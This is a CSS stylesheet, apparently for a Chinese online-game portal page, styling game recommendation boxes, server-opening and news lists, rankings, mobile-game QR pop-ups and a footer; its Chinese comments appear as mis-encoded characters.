	height: 255px!important;
	
}
.rec-box .txt {
	line-height: 40px;
	font-size: 16px;
	color: #3c3c3c;
	border: 1px solid #dddbda;
	border-top: 0 none
}
.rec-box .glink {
	height: 22px;
	line-height: 22px;
	padding: 9px 10px 9px 5px;
	color: #d6d4d2;
	font-size: 14px;
	border: 1px solid #03b4f5;
	border-top: 0 none;
	text-align: left;
	display: none;
}
.rec-box .glink a {
	text-align: center;
	color: #595757;
	margin:0 5px;
}
.rec-box .glink .go {
	display: inline-block;
	width: 72px;
	height: 22px;
	line-height: 20px;
	text-align: center;
	color: #fff;
	margin-left: 10px;
	-webkit-border-radius: 11px;
	border-radius: 11px;
	background: #03b4f5;
	float: right;
	margin:0;
}
.rec-box .glink .go:hover {
	background: #1ec1fe;
}
.rec-box .active .txt {
	display: none;
}
.rec-box .active .glink {
	display: block;
}
.rec-box .active .img {
	display: block;
	height: 254px;
	border: 1px solid #03b4f5;
	border-bottom: 0 none;
	overflow: hidden;
	position: relative;
	z-index: 3;
}
.rec-box .active .img i {
	top: -1px;
	left: -1px;
}
.rec-box .active img {
	position: absolute;
	top: -1px;
	left: -1px
}
.rec-box .cor-hot, .rec-box .cor-rem, .rec-box .cor-new {
	width: 42px;
	height: 42px;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 2;
}
.rec-box .cor-hot {
	background-position: -49px -198px;
}
.rec-box .cor-rem {
	background-position: 0 -198px;
}
.rec-box .cor-new {
	background-position: -107px -198px;
}
.fix {
	margin-right: 10px;
}
/*.fix li:hover, .picScroll-left .bd ul li:hover, .all-list li:hover {
	-webkit-box-shadow: 0px 5px 5px rgba(0,0,0,.1);
	box-shadow: 0px 5px 5px rgba(0,0,0,.1);
	-webkit-transform: translate3d(0, -4px, 0);
	transform: translate3d(0, -4px, 0);
}*/
/*锟斤拷锟斤拷戏 end*/
/*锟斤拷锟斤拷预锟斤拷*/
.new-game {
	margin-right: 10px;
	width: 297px;
}
.new-game .xinyou_bar {
	overflow: hidden;
	height: 285px;
	background: #fff;
	border-bottom: 3px solid #ebeaea;
}
.new-game .xinyou_bar ul {
	margin-top: 0px;
	padding: 18px 0;
	position: relative; /*1.7鏂板*/
	height: 249px; /*1.7鏂板*/
	
}
.new-game .xinyou_bar ul li {
	width: 271px;
	overflow: hidden;
	border-bottom: 1px dashed #e4e2e2;
	margin: 0 auto;
	height: 61px;
}
/*1.7鏂板*/
.new-game .xinyou_bar ul li:first-child {
    position: absolute;
    top: 184px;
    padding: 17px 13px 0 13px;
    border: 0;
}
.new-game .xinyou_bar ul li:nth-child(2) {
    position: absolute;
    top: 122px;
    padding: 17px 13px 0 13px;
}
.new-game .xinyou_bar ul li:nth-child(3) {
    position: absolute;
    top: 61px;
    padding: 17px 13px 0 13px;
}
.new-game .xinyou_bar ul li:last-child {
    position: absolute;
    top: 0;
    padding: 17px 13px 0 13px;
}
/*1.7鏂板 end*/
.new-game .xinyou_bar ul li div {
	float: left;
	text-align: center;
	height: 61px;
	border: 0px solid red;
	font-size: 12px;
	background: re;
}
.new-game .xinyou_bar ul li div img {
	float: left;
	margin: 8px 10px;
	width: 45px;
	height: 45px;
	border: none;
}
.new-game .xinyou_bar ul li .ginfobox {
	width: 125px;
	border: 0px solid red;
	text-align: left;
	font-size: 13px;
	margin-left: 1px;
}
.new-game .xinyou_bar ul li .ginfobox a {
	display: inline-block;
	width: 100px;
	height: 22px;
	line-height: 22px;
	border: 0px solid green;
	margin-top: 5px;
	overflow: hidden;
	color: #f25277;
}
.new-game .xinyou_bar ul li .ginfobox a:hover {
	text-decoration: none;
	color: #03b5F5;
}
.new-game .xinyou_bar ul li .ginfobox font {
	display: inline-block;
	font-size: 12px;
	width: 100px;
	height: 22px;
	line-height: 22px;
	border: 0px solid green;
	margin-top: 4px;
	color: #999;
}
.new-game .xinyou_bar ul li .startbtn {
	margin-left: 10px;
	margin-top: 19px;
}
.new-game .xinyou_bar ul li .startbtn:hover {
	text-decoration: none;
	background-color: #03b5F5;
	color: white;
}
/*锟斤拷锟斤拷预锟斤拷 end*/
/*锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟�*/
.news-hot-newGame {
	width: 911px;
	margin-right: 10px;
}
.news-newGame:after {
	content: '';
	display: block;
	clear: both;
}
.kf-news {
	width: 100%;
}
.kf-news:after {
	content: "";
	display: block;
	clear: both;
}
.kf-list {
	width: 279px;
}
.kf-news-tit, .vplan .title, .common-title, .phone-game .title, .links .main_tips, .yxgl .title,.games_list_tit ,.yqlj,.h_kfb {
	height: 26px;
	width: 100%;
	position: relative;
	margin-bottom: 17px;
}
.kf-news-tit .kf-news-h3, .common-title .common-title-h3, .vplan .title h1, .phone-game .title h1, .links .links-title, .quick_zone h2, .custom_area h2 span, .yxgl .title h1,.games_list_tit em,.yqlj  span,.h_kfb .kaifub{
	height: 20px;
	border-left: 4px solid #03b4f5;
	font-size: 18px;
	color: #333;
	line-height: 20px;
	display: block;
	text-indent: 10px;
	font-weight: bold;
}
.kf-news-tit .kf-nav, .kf-news-tit .news-nav {
	border:1px solid #03b4f5;
	height: 20px;
	margin-left: 20px;
	border-radius: 24px;
	overflow: hidden;
	
}
.kf-news-tit .kf-nav li, .kf-news-tit .news-nav li {
	float: left;
	height: 20px;
	width: 74px;
	cursor: pointer;
	font-size: 12px;
	text-align: center;
    line-height:20px;
	color: #474747;
	
}
 .kf-news-tit .news-nav li a{
	 color: #474747;
	 display:block;
	 width:100%;
	 height:100%;

 }
.kf-news-tit .kf-nav li+li, .kf-news-tit .news-nav li+li {
	border-left: 1px solid #03b4f5;
}
.kf-news-tit .kf-nav li.cur, .kf-news-tit .news-nav li.cur {
	background: #03b4f5;
	color: #fff;
}
 .kf-news-tit .news-nav li.cur a{
 color: #fff;
 }
.kf-list-txt, .news-list-txt {
	width: 100%;
	height: 285px;
	background: #fff;
	border-radius: 5px;
	overflow: hidden;
	border-bottom: 3px solid #ebeaea;
}
.kf-list-txt {
	height: 624px;
}
.kf-Box {
	width: 100%;
	height: 245px;
	overflow: hidden;
	position: relative;
	margin-top: 21px;
}
.kf-Box .hd {
	height: 7px;
	overflow: hidden;
	position: absolute;
	width: 100%;
	left: 0px;
	bottom: 0px;
	z-index: 999
}
.kf-Box .hd ul {
	width: 100%;
	text-align: center;
	height: 4px;
	position: absolute;
	left: 0px;
	top: -7px;
}
.kf-Box .hd ul li {
	margin-right: 9px;
	width: 30px;
	height: 5px;
	background: #E9E9E9;
	cursor: pointer;
	display: inline-block;
	border-radius: 2px;
	zoom: 1;
 *display: inline;
}
.kf-Box .hd ul li.on {
	background: #03b4f5;
}
.kf-Box .bd {
	position: relative;
	z-index: 0;
	width: 590px;
}
.kf-Box .bd li {
	zoom: 1;
	vertical-align: middle;
	height: 230px;
	width: 590px;
}
.kf-Box .bd p {
	border-bottom: 1px solid #EEEEEE;
	height: 43px;
	width: 265px;
	float: left;
	line-height: 43px;
	color: #888888;
	font-size: 12px;
	margin-left: 20px;
}
.kf-Box .bd i, .news-ul li i {
	float: left;
	font-size: 16px;
	color: #888;
}
.kf-Box .bd p .kf-game {
	width: 75px;
	font-weight: bold;
	margin-left: 7px;
	float: left;
	overflow: hidden;
	height: 43px;
	color: #383838;
}
.kf-Box .bd p .kf-qu {
	width: 74px;
	float: left;
	overflow: hidden;
	height: 43px;
	text-align: center;
	font-size: 12px;
}
.kf-Box .bd p .kf-qu, .kf-txtbox p .kf-game {
	color: #F44336;
	-webkit-transition: all .2s;
	-mz-transition: all .2s;
	-moz-transition: all .2s;
	transition: all .2s;
}
.kf-Box .bd a:hover span, .kf-Box .bd a:hover .kf-qu, .kf-Box .bd a:hover .kf-game {
	color: #fe5600;
	-webkit-transition: all .2s;
	-mz-transition: all .2s;
	-moz-transition: all .2s;
	transition: all .2s;
	cursor: pointer;
}
.kf-Box .bd span, .news-ul li span {
	float: right;
	margin-right: 5px;
	color: #888;
}
.news-list {
	height: 328px;
	width: 604px;
}
.news-box {
	margin: 20px 25px 20px 20px;
	width: 384px;
	height: 245px;
	display:none;
}
.news-tit {
	border-bottom: 1px solid #eee;
	width: 100%;
	font-size: 18px;
	text-align: center;
	height: 50px;
	line-height: 50px;
	overflow: hidden;
}
.news-tit a {
	color: #333;
}
.news-tit a:hover {
	color: #fe5600;
}
.news-ul {
	width: 100%;
	margin-top: 15px;
}
.news-ul li {
	height: 36px;
	width: 100%;
	float: left;
	line-height: 36px;
	color: #a8a8a8;
	border-bottom: 1px dashed #e4e2e2;
}
.news-ul li p {
	float: left;
	margin-left: 6px;
	height: 36px;
	width: 310px;
	overflow: hidden
}
.news-ul li p a {
	color: #3c3c3c;
}
.news-ul li p a:hover {
	color: #03b4f5;
}
.news-ul li p em {
	color: #fe5600;
	border: 1px solid #fe5600;
	margin-left: 7px;
	padding: 1px 3px;
	border-radius: 2px;
	height: 15px;
	line-height: 15px;
	font-size: 12px;
	font-family: NSimSun;
}
.news-img {
	margin-top: 20px;
	width: 150px;
	height: 245px;
	float: right;
	margin-right: 15px;
}
.news-img a:hover img {
	-webkit-animation: flash ease-in-out .5s both .3s 0 ease;
	-moz-animation: flash ease-in-out .5s both .3s 0 ease;
	-ms-animation: flash ease-in-out .5s both .3s 0 ease;
	-o-animation: flash ease-in-out .5s both .3s 0 ease;
	animation: flash ease-in-out .5s both .3s 0 ease;
	-moz-animation: flash ease-in-out .5s both;
	-webkit-animation: flash ease-in-out .5s both;
	-o-animation: flash ease-in-out .5s both;
	-ms-animation: flash ease-in-out .5s both;
	animation: flash ease-in-out .5s both
}
.news-img span img {
	width: 150px;
	height: 118px;
	float: left;
	overflow: hidden;
	border-radius: 5px;
	
}
.news-img span {
	width: 150px;
	height: 118px;
	float: left;
	margin-bottom:10px;
}
.news-img .mtx {
	margin-top: 9px;
}
 @-webkit-keyframes flash {
 0%, 100% {
 opacity: 1;
 filter: alpha(opacity=100)
}
 50% {
 opacity: .8;
 filter: alpha(opacity=80)
}
}
 @-moz-keyframes flash {
 0%, 100% {
 opacity: 1;
 filter: alpha(opacity=100)
}
 50% {
 opacity: .8;
 filter: alpha(opacity=80)
}
}
 @-o-keyframes flash {
 0%, 100% {
 opacity: 1;
 filter: alpha(opacity=100)
}
 50% {
 opacity: .8;
 filter: alpha(opacity=80)
}
}
 @-ms-keyframes flash {
 0%, 100% {
 opacity: 1;
 filter: alpha(opacity=100)
}
 50% {
 opacity: .8;
 filter: alpha(opacity=80)
}
}
 @keyframes flash {
 0%, 100% {
 opacity: 1;
 filter: alpha(opacity=100)
}
 50% {
 opacity: .8;
 filter: alpha(opacity=80)
}
}
/*锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟� end*/
/*锟斤拷锟斤拷锟斤拷戏*/

.g-hot {
	width: 100%;
	overflow: hidden;
	zoom: 1
}
.h-list {
	width: 105%
}
.h-list li {
	float: left;
	width: 295px;
	height: 123px;
	border: 1px solid #eaeaea;
	border-radius: 5px;
	box-shadow: 0 0 5px rgba(0,0,0,.1);
	margin: 0 10px 10px 0;
	position: relative;
	line-height: 20px;
	overflow: hidden
}
.h-list li a {
	color: #3c3c3c;
}
.h-list li img {
	position: absolute;
	right: 0px;
	top: 0
}
.h-list li h3 {
	height: 24px;
	font: 400 18px/24px 'Microsoft Yahei';
	width: 195px;
	overflow: hidden;
	padding: 10px 0 0 15px;
	position: relative
}
.h-list li a:hover h3{
	color:#3c3c3c!important;
}
.h-list li p {
	padding: 0 0 0 15px;
	height: 26px;
	position: relative;
	width: 85px;
	overflow: hidden
}
.h-list li .ico-sp {
	width: 34px;
	height: 13px;
	display: block;
	margin-left: 15px;
	position: relative;
}
.h-list li .h {
	background-image: url(../images/index.png);
	background-repeat: no-repeat;
	background-position: -242px -510px
}
.h-list li .n {
	background-image: url(../images/index.png);
	background-repeat: no-repeat;
	background-position: 0 -564px;
}
.h-list .links {
	width: 100%;
	height: 39px;
	z-index: 2;
	position: absolute;
	left: 0;
	top: 123px;
	_top: 84px
}
.h-list .links .opacityDiv {
	width: 100%;
	height: 39px;
	position: absolute;
	left: 0;
	top: 0;
	opacity: .5;
	filter: alpha(opacity=50);
	background: #000
}
.h-list li.hover, .h-list li:hover {
	border: 1px solid #ffb83b
}
.h-list li.hover .links, .h-list li:hover .links {
	top: 84px
}
.h-list .links a, .h-list .links a:visited {
	position: absolute;
	padding-left: 19px;
	height: 18px;
	line-height: 18px;
	_line-height: 22px;
	width: 60px;
	color: #fff;
	top: 5px;
	opacity: .9;
	filter: alpha(opacity=90)
}
.h-list .links a span {
	width: 14px;
	height: 14px;
	position: absolute;
	left: 0;
	top: 3px
}
.h-list .links a.link-game {
	left: 10px
}
.h-list .links a.link-gift {
	left: 98px
}
.h-list .links a.link-site {
	left: 164px
}
.h-list .links a.link-game span {
	background-image: url(../images/index.png);
	background-repeat: no-repeat;
	background-position: -336px -301px
}
.h-list .links a.link-gift span {
	background-image: url(../images/index.png);
	background-repeat: no-repeat;
	background-position: -320px -301px
}
.h-list .links a.link-site span {
	background-image: url(../images/index.png);
	background-repeat: no-repeat;
	background-position: -304px -301px
}
.h-list .links a:hover {
	opacity: 1;
	filter: alpha(opacity=100);
	color: #fff!important
}
.g-more .common-con {
	border: 1px solid #d9d9d9;
	border-top: 2px solid #1ea6ff;
	padding: 5px
}
/*锟斤拷锟斤拷锟斤拷戏 end*/
/*锟斤拷锟斤拷锟�*/

.vplan-slider {
	margin-bottom: 45px;
	height: 135px;
	width: 1300px;
	position: relative;
	left: -50px;
}
.vplan-slider .c-focus-area {
	width: 1200px;
	height: 135px;
	position: relative;
	overflow: hidden;
	left: 50px;
	top: 0;
}
.vplan-slider .c-focus-area ul {
	width: 5000px;
	left: 0;
	position: absolute;
	top: 0;
}
.vplan-slider .c-focus-cell {
	position: relative;
	width: 232px;
	height: 135px;
	margin: 0 10px 0 0;
	float: left;
	overflow:hidden;
}

.c-focus-cell a:hover img{
	-webkit-animation: flash ease-in-out .5s both .3s 0 ease;
	-moz-animation: flash ease-in-out .5s both .3s 0 ease;
	-ms-animation: flash ease-in-out .5s both .3s 0 ease;
	-o-animation: flash ease-in-out .5s both .3s 0 ease;
	animation: flash ease-in-out .5s both .3s 0 ease;
	-moz-animation: flash ease-in-out .5s both;
	-webkit-animation: flash ease-in-out .5s both;
	-o-animation: flash ease-in-out .5s both;
	-ms-animation: flash ease-in-out .5s both;
	animation: flash ease-in-out .5s both

}
.vplan-slider .c-focus-next, .vplan-slider .c-focus-prev {
	top: 20px;
	width: 27px;
	height: 94px;
	background-color: #fff;
	border: 1px solid #ccc;
	border-radius: 3px;
	background-image: url(../images/t01965b40b86c92c5ac.png);
	background-repeat: no-repeat;
	position: absolute;
	display: none;
}
.vplan-slider .c-focus-next:hover, .vplan-slider .c-focus-prev:hover {
	background-color: #51baff;
	border: 1px solid #32acfd;
	border-radius: 3px
}
.vplan-slider .c-focus-prev {
	left: 0;
	background-position: 5px -88px
}
.vplan-slider .c-focus-prev:hover {
	background-position: 5px 34px
}
.vplan-slider .c-focus-next {
	right: 0;
	background-position: -128px -88px
}
.vplan-slider .c-focus-next:hover {
	background-position: -128px 34px
}
.vplan-slider .i-vplan {
	position: absolute;
	left: 0;
	top: 0
}
/*锟斤拷锟斤拷锟� end*/
/*锟街伙拷锟斤拷戏*/
.g-handgame .common-con {
	background: #fff;
	padding: 20px 15px;
	border-bottom: 3px solid #ebeaea;
}
.g-handgame .common-con:after {
	content: "";
	display: block;
	clear: both;
}
.g-handgame .mobilegame-ul {
	padding: 0 15px 21px
}
.handgame-ul li {
	height: 84px;
	padding: 0 10px 0 94px;
	vertical-align: middle;
	display: inline;
	float: left;
	width: 130px;
	position: relative
}
.mobilegame-ul li {
	margin-top: 22px
}
.handgame-ul img {
	border-radius: 5px;
	position: absolute;
	top: 0;
	left: 0
}
.handgame-ul h4 {
    font-weight: 400;
    height: 20px;
    font-size: 14px;
    white-space: nowrap;
    padding-top: 5px;
    text-overflow: ellipsis;
    overflow: hidden;
	_padding-top: 5px
}
.handgame-ul li h4 a {
	overflow: hidden;
	line-height: 20px;
	color: #3c3c3c;
}
.handgame-ul li p {
	height: 20px;
	line-height: 20px
}
.handgame-ul .handgame-qrcode-content p {
	height: auto
}
.g-handgame-hide {
	display: none
}
.g-handgame-links {
	padding-top: 5px;
	height: 24px
}
.g-handgame-btn, .more, .new-game .xinyou_bar ul li .startbtn {
	padding: 0 5px;
	height: 22px;
	display: inline;
	border: 1px solid #cecece;
	color: #333;
	border-radius: 3px;
	line-height: 22px;
	text-align: center;
	margin-right: 10px;
	float: left;
	font-weight: normal;
}
.more {
	position: absolute;
	right: 0px;
	top: 0;
	font-size: 12px;
}
.g-handgame-play {
	width: 46px;
	border: 1px solid #1ea6ff;
	color: #1ea6ff
}
.g-handgame-btn:hover,.more:hover, .new-game .xinyou_bar ul li .startbtn:hover,.bg .more:hover{
	border-color: #1ea6ff;
	background: #1ea6ff;
	color: #fff!important;
}
.handgame-h5tag {
	position: absolute;
	bottom: 0;
	left: 54px;
	width: 30px;
	height: 27px;
	display: block;
	background: url(../images/h5-tag.png) no-repeat
}
.handgame-qrcode {
	position: absolute;
	width: 236px;
	height: 240px;
	left: 134px;
	top: -55px;
	z-index: 100;
	display: none
}
.handgame-qrcode-content {
	width: 224px;
	height: 238px;
	border: 1px solid #d2d2d2;
	background-color: #fff;
	border-radius: 3px;
	float: left;
	margin-left: -1px
}
.handgame-qrcode-content img {
	width: 192px;
	height: 192px;
	display: block;
	padding: 13px 16px 3px;
	position: static
}
.handgame-qrcode-content p {
	text-align: center;
	overflow: hidden
}
.handgame-qrcode-content span {
	color: #1ea6ff
}
.handgame-qrcode-arrow {
	float: left;
	background: url(../images/h5-arrow.png) no-repeat 0 110px;
	width: 11px;
	position: relative;
	z-index: 1;
	height: 252px
}
.handgame-qrcode-r {
	left: -142px
}
.handgame-qrcode-r .handgame-qrcode-arrow {
	float: right;
	background-image: url(../images/h5-arrow-r.png);
	margin-left: -1px;
	z-index: 0
}
.handgame-qrcode-r .handgame-qrcode-content {
	margin: 0
}
/*锟街伙拷锟斤拷戏 end*/
/*锟斤拷锟斤拷通锟斤拷 */
.fast-pg {
	width: 100%;
	height: 420px;
}
.fast-track {
	width: 297px;
}
.quick_zone ul {
	background: #fff;
	overflow: hidden;
	margin-top: 23px;
	border-bottom: 3px solid #ebeaea;
}
.quick_zone ul li {
	float: left;
	width: 149px;
	height: 51px;
	border-top: none;
	margin-left: -1px;
	_display: inline;
}
.quick_zone li a span {
	margin: 15px 0 0 -30px;
}
.quick_zone ul li a {
	text-indent: 54px;
	color: #3c3c3c;
	display: block;
	height: 51px;
	line-height: 51px;
}
.quick_zone ul li a:hover {
	color: #03b4f5;
	text-indent: 59px;
	-webkit-transition: all .3s;
	-mz-transition: all .3s;
	-moz-transition: all .3s;
	transition: all .3s;
}
.custom_box ul li.p_problem a:hover {
	color: #03b4f5;
	text-indent: 5px;
	-webkit-transition: all .3s;
	-mz-transition: all .3s;
	-moz-transition: all .3s;
	transition: all .3s;
}
.quick_zone li a.q5, .quick_zone li a.q0, .quick_zone li a.q6, .quick_zone li a.q4 {
	border-bottom: 1px solid #EEEEEE;
}
.quick_zone li a.q5, .quick_zone li a.q4 {
	width: 150px;
}
.quick_zone li a.q6, .quick_zone li a.q0, .quick_zone li a.q1, .quick_zone li a.q7 {
	border-right: 1px solid #EEEEEE;
}
.quick_zone li a.q5 span {
	background-position: 0 -120px;
}
.quick_zone li a.q6 span {
	background-position: 0 -60px;
}
.quick_zone li a.q7 span {
	background-position: 0 -100px;
}
.quick_zone li a.q8 span {
	background-position: 0 -20px;
}
.quick_zone li a.q4 span {
	background-position: 0 -40px;
}
.quick_zone li a span, .p_problem span {
	position: absolute;
	width: 20px;
	height: 20px;
	overflow: hidden;
	background: url(../images/c_con.png) 0 0 no-repeat;
	_background: url(../images/c_con.gif) 0 0 no-repeat;
}
/*锟酵凤拷专锟斤拷*/
.custom_area {
	margin-top: 35px;
}
.custom_area h2 {
	position: relative;
	margin-bottom: 17px;
}
.custom_area h2 a {
	color: #03b4f5;
	font: 12px/30px "microsoft yahei";
	position: absolute;
	top: 0;
	right: 10px;
}
.custom_box {
	padding: 10px;
	background: #fff;
	height: 129px;
	border-bottom: 3px solid #ebeaea;
}
.custom_online {
	background: url(../images/earphone.jpg) no-repeat scroll center 16px;
	border-right: 1px solid #EEEEEE;
	float: left;
	height: 132px;
	text-align: center;
	width: 145px;
}
.custom_online a {
	color: #03b4f5;
}
.p_oline {
	font-size: 18px;
	height: 26px;
	line-height: 26px;
	padding-top: 82px;
}
.p_server {
	font: 10px/14px arial;
}
.custom_box ul {
	float: left;
	width: 131px;
}
.custom_box ul li {
	color: #333;
	height: 66px;
	text-indent: 15px;
}
.custom_box ul li.p_problem {
	line-height: 66px;
	text-indent: 38px;
	border-bottom: 1px solid #EEEEEE;
}
.custom_box ul li.p_problem a {
	color: #3c3c3c;
}
.p_problem span {
	background-position: 0 -160px;
}
.p_problem span {
	margin: 24px 0 0 -26px;
}
.p_cell {
	line-height: 20px;
	padding-top: 12px;
}
.p_cell font {
	color: #539b2b;
	padding-left: 3px;
}
.p_num {
	color: #03b4f5;
	font: bold 16px/24px Microsoft YaHei;
}
/*锟酵凤拷专锟斤拷 end*/
/*锟斤拷锟斤拷通锟斤拷 end*/


/*时锟斤拷锟饺碉拷*/
.yxgl {
	margin-left: 10px;
	width: 279px;
}
.ssrd {
	background-color: #fff;
	border-bottom: 3px solid #ebeaea;
	height: 375px;
	overflow: hidden;
	width: 279px;
}
.theTodayHeadlinesListx dl {
	height: 80px;
	margin-bottom: 10px;
	margin-top: 5px;
	margin-left: 5px;
}
.theTodayHeadlinesListx dt {
	background-color: #03b4f5;
	border-color: #03b4f5;
}
.theTodayHeadlinesListx dt {
	width: 8px;
	height: 78px;
	float: left;
	border-right-width: 1px;
	border-right-style: solid;
	background-image: url(../images/theTodayHeadlinesListx.png);
	_background-image: none;
	border-width: 1px;
	border-style: solid;
}
.theTodayHeadlinesListx dd {
	width: 340px;
	font-size: 18px;
	border-color: #c1cbe7;
}
.theTodayHeadlinesListx dd {
	float: left;
	line-height: 32px;
	border-width: 1px;
	border-style: solid;
	border-left: none;
	padding: 7px 12px 0;
	height: 71px;
}
.theTodayHeadlinesListx dd a {
	color: #333;
}
.theTodayHeadlinesListx span.theTodayHeadlinesNew {
	width: 34px;
	height: 13px;
	background: url(../images/theTodayHeadlinesBG2.gif) 0 -52px no-repeat;
	display: inline-block;
}
.thisRankSwitchBtnx {
	height: 25px;
	background: url(../images/cy160909/1pxbg.gif) 0 24px repeat-x;
	width: 270px;
}
.thisRankSwitchBtnx li {
	font-size: 14px;
	float: left;
	width: 90px;
	text-align: center;
	line-height: 16px;
}
.thisRankSwitchBtnx a {
	color: #666;
	display: block;
	height: 25px;
}
.thisRankSwitchBtnx a:hover {
	text-decoration: none;
}
.thisRankSwitchBtnx a.current {
	background: url(../images/thisRankSwitchBtnx.gif) center no-repeat;
	color: #000;
}
.news15RankList {
	height: 255px;
	background: url(../images/news15RankListBG.gif) no-repeat;
	width: 268px;
	margin:0 auto;
}
.news15RankList dl.xTop3 {
	height: 82px;
	border-bottom:1px #e4e2e2 dashed;
}
.news15RankList dl {
	line-height: 32px;
	height: 32px;
}
.news15RankList dl.rkx_1 dt {
	color: #eb1921;
}
.news15RankList dl.xTop3 dt {
	width: 30px;
	height: 48px;
	font-size: 14px;
	padding: 34px 12px 0 24px;
	line-height: 16px;
	float: left;
}
.news15RankList dl.xTop3 dd {
	font-size: 14px;
	line-height: 24px;
	width: 225px;
	padding-top: 18px;
	float: right;
}
.news15RankList dl.xTop3 dd a {
	color: #3c3c3c;
}
.news15RankList dl.xTop3 dd a:hover{
  color: #03b4f5;
}
.renwu {
	float: left;
	width: 275px;
}
.renwu a {
	width: 115px;
	height: 140px;
	text-align: center;
	display: block;
	position: relative;
	float: left;
	margin-left: 16px;
}
.renwu a div {
	margin: 0 auto;
	width: 90px;
	height: 90px;
	border-radius: 80px;
	overflow: hidden;
	/*background:url(../images/huan.png) 0 0 no-repeat;*/
	-webkit-transition: all .8s ease-out;
	transition: all .8s ease-out;
	position:relative;
}

.video a:hover em, .renwu a:hover div {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}
.renwu a img {
	position: absolute;
	left:0px;
	top:0px;
	height: 90px;
	display: block;
	border-radius: 55px;
	width:90px;
}
.renwu a span {
	line-height: 32px;
	height: 32px;
	display: block;
	padding-top: 3px;
	color: #666;
}
/*时锟斤拷锟饺碉拷end*/

/*锟斤拷锟斤拷锟较�*/
.phone-game {
	width: 604px;
	margin-left: 10px;
	overflow: hidden;
}
.phone-game .title h1 {
	float: left;
}
.tit-links {
	float: right;
	line-height: 26px;
}
.tit-links a {
	margin-left: 10px;
	color: #03b4f5;
}
.all-list {
	font-size: 14px;
	padding-bottom: 15px;
	margin-bottom: 22px;
}
.all-list .all-list-img {
	float: left;
	margin-bottom: 15px;
	width: 100%;
}
.all-list li {
	float: left;
	width: 143px;
	margin: 0 10px 10px 0;
}
.all-list .all-list-img a {
	display: block;
	border: 1px solid #f2f2f2;
	width: 143px;
}
.all-list .all-list-img a:hover {
	border: 1px solid #03b5f5;
}
.all-list .all-list-img img {
	display: block;
	width: 143px;
	height: 85px;
}
.all-list .all-list-more {
	float: left;
	width: 111px;
	height: 65px;
	padding-top: 20px;
	background: url(http://p1.qhimg.com/t010b7d849c7530b998.png) 100% 0 no-repeat;
	color: #666;
	text-align: center;
	line-height: 21px;
	border: 0;
}
/*锟斤拷锟斤拷锟较� end*/
/*锟斤拷锟斤拷锟斤拷锟斤拷*/

.links {
	margin-top: 0px;
	width: 1200px;
	margin-bottom: 10px;
}
.hide {
	display: none;
}
.main_tips {
	color: #333;
	font-family: microsoft yahei;
	font-size: 20px;
	font-weight: bold;
	line-height: 24px;
	padding-top: 5px;
	width: 340px;
	margin-bottom: 10px;
}
.main_tipsI {
	color: #333;
	font-family: microsoft yahei;
	font-size: 14px;
	font-weight: bold;
	line-height: 24px;
	padding-top: 5px;
	width: 340px;
}
.main_tips .org_color {
	color: #03b4f5;
}
.hot_more_games {
	color: #03b4f5;
	font-size: 12px;
	font-weight: normal;
	padding-right: 10px;
	text-align: center;
	margin: 10px auto;
	display: block;
}
#Scroll {
    padding: 15px;
    background: #fff;
    border-bottom: 3px solid #ebeaea;
    width: 1170px;
}
#Scroll li {
	list-style: none;
	display: inline;
	width: 76px;
	height: 17px;
}
#Scroll li a {
	border-right: 1px dashed #999;
	color: #3c3c3c;
	display: inline-block;
	font: 12px/17px Microsoft YaHei;
	height: 17px;
	margin-bottom: 15px;
	margin-right: 15px;
	padding-right: 15px;
}
/*锟斤拷锟斤拷锟斤拷锟斤拷 end*/
/*foot*/
.footer {
	border-top: #03b4f5 1px solid;
	width: 1200px;
	margin: 0 auto 0;
	padding: 15px 0 15px 0;
	color: #363636;
}
.footer a {
	color: #3c3c3c;
	margin:0 5px;
}
.footer .hgroup {
	text-align: center;
}
.footer .nav {
	padding-bottom: 10px;
}
.footer .nav li {
	display: inline;
	padding: 0 15px;
	border-right: #ddd 1px solid;
}
.footer .nav li a {
	color: #3c3c3c;
}
.footer .hgroup p {
	display: block;
	line-height: 28px;
}
.footer p {
	text-align: center;
}
/*foot end*/
.g-server-both-box {
	overflow: hidden
}
.g-server-content {
	border-top: 1px solid #e0e0e0;
	overflow: hidden;
}
.g-server-menu {
	height: 30px;
	line-height: 30px;
	text-align: center;
	background: url(../images/g-server.png) repeat-x;
	width: 105%
}
.g-server-menu a {
	float: left;
	margin: -1px 0 0 -1px;
	border-left: 1px solid #e0e0e0;
	width: 144px;
	height: 30px;
	cursor: pointer
}
.g-server-menu a.hover {
	height: 27px;
	border-top: 3px solid #1ea6ff;
	font-weight: 700
}
.g-server-dl dt {
	margin: 0 auto;
	overflow: hidden;
	width: 246px
}
.g-server-dl dt span {
	float: left;
	width: 76px;
	margin: 0 3px;
	display: inline;
	height: 20px;
	cursor: pointer;
	background: #f4f4f4;
	color: #6c6c6c;
	border-radius: 3px;
	line-height: 20px;
	text-align: center
}
.g-server-dl dt span.hover {
	background: #1ea6ff;
	color: #fff
}
.g-server-dl dd {
	margin: 10px 0 5px;
	display: none
}
.g-server-dl .sel-mun {
	height: 22px;
	margin-bottom: 5px;
	text-align: center;
	padding-top: 9px
}
.g-server-dl .sel-mun span {
	padding: 4px;
	font-size: 0;
	background: #b6b6b6;
	border-radius: 4px;
	margin: 0 8px 0 7px;
	cursor: pointer;
	display: inline-block;
	zoom: 1
}
.g-server-dl .sel-mun span.hover {
	background: #0f8ff2
}
.g-server-dl .show {
	display: block
}
.server-tab .tab-li:hover span, .server-tab .tab-li:hover, .server-tab .tab-li:hover a, .server-tab .tab-li:hover a:visited, .server-tab .tab-li:hover .c9, .server-tab .tab-li:hover .c3 {
	color: #fff!important;
}
.server-table {
	display: none;
	
	
}
.server-head{
	overflow:hidden;
	padding:0 10px;
}
.server-head li{
	float:left;
	width:33%;
}
#tab_conbox1 .first{
	position:relative;
	height:40px;
	padding:0 6px;
	border-bottom: 1px dashed #e4e2e2;
	overflow:hidden;
	line-height:40px;
}
#tab_conbox1 .first:hover a{
	color:#fff;
}
#tab_conbox1 .first:hover{
color:#fff;
}
#tab_conbox1 .first:hover  .opti{
color:#fff;
}
#tab_conbox1 .opti{
	width:80px;
	float:right;
	color: #9c9c9c;
}
#tab_conbox1 .game_name{
	width:100px;
	float:left;
	height:100%;
	border:0;
	text-align:left;
}
#tab_conbox1 .game_name:hover{
	color: #fff!important;
}
#tab_conbox1 .game_server{
	float:left;
	height:100%;
	color:#f25277;
}
#tab_conbox1 .game_server:hover{
	color:#fff!important
}
